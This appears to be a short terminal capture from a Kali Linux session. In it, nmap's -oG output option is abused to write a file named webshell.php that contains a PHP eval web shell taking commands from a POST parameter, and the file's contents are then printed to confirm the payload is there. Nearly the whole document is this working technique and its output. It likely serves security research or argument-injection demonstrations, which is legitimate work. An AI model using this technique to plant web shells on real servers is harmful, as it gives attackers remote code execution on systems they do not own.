 root@kali: /home/chen/Desktop/test ⌥⌘3
❯ ls
❯ nmap -T5 -sT -Pn --host-timeout 2 -F ''\\'' \<\?php @eval\(\$_POST\["shell"\]\
)\;\?\> -oG webshell.php '\\'''
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-27 22:07 CST
Failed to resolve "\".
Failed to resolve "<?php".
Failed to resolve "@eval($_POST[shell]);?>".
Failed to resolve "\\".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.07 seconds
❯ ls
webshell.php
❯ cat webshell.php
# Nmap 7.80 scan initiated Mon Jul 27 22:07:25 2020 as: nmap -T5 -sT -Pn --host-
timeout 2 -F -oG webshell.php \\ <?php @eval($_POST[shell]);?> \\\\
# Nmap done at Mon Jul 27 22:07:25 2020 -- 0 IP addresses (0 hosts up) scanned i
n 0.07 seconds
/home/chen/Desktop/test ················ with root@kali at 22:07:35
❯